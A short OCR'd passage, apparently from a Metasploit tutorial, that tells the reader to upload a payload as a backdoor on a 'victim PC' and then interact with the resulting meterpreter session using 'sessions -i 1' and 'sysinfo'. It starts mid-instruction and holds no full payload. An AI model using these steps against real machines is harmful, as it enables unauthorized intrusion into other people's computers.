
location
to upload payload as a backdoor in victim PC.
As soon as the command will execute come back to the
Metasploit framework and you will get meterpreter
session 1 opened.
sessions -i 
1
meterpreter
>
sysinfo